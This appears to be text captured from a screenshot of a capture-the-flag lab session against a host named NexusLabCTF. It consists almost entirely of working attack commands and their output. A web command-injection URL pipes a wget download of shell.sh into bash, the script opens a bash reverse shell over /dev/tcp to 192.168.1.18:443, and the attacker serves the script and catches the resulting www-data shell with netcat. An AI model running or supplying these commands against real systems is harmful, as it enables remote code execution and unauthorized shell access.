 re d.php?cmd=wget -qO- 192.168.1.18/shell.sh|bash
6
CCNA CRTO OSCP eJPT IA Scripting ricing Blue Team Other Bookmarks
❯ cat shell.sh
File: shell.sh
1 #/usr/bin/bash
2
3 /bin/bash -i >& /dev/tcp/192.168.1.18/443 0>&1
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.14 - - [10/Jun/2025 15:46:00] "GET /shell.sh HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
Connection from 192.168.1.14:45894
bash: cannot set terminal process group (564): Inappropriate ioctl for device
bash: no job control in this shell
www-data@NexusLabCTF:/var/www/html$